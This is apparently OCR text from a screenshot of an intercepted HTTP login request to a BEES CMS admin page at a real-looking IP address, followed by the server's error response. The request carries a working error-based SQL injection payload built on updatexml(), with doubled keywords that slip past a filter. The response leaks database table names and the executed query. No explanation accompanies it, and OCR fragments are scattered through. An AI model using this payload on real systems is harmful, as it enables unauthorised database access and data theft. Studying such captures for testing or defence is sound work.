 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://146.56.235.172:8082/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=85ddt4k2irfemnl73l5l8cnk70
14 Connection: keep-alive
15
16 user=
admin%27+or+updatexml(1,concat(0x7e,(seselectlect+group_concat(tabl
e_name)+fr+from+om+information_schema.tables%0awhere%0atable_schema
+i+in+n+(database())),0x7e),1)%23&password=admin&code=c65c&submit=
true&submit.x=47&submit.y=28
Search
0高亮
13 <div style="font-size:12px;">
<p>
操作数据库失败XPATH syntax error:
'~bees_admin,bees_admin_group,bee'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' or
updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables
14 where
15 table_schema in (database())),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none"
>
返回
</a>
</div>
Search
0高亮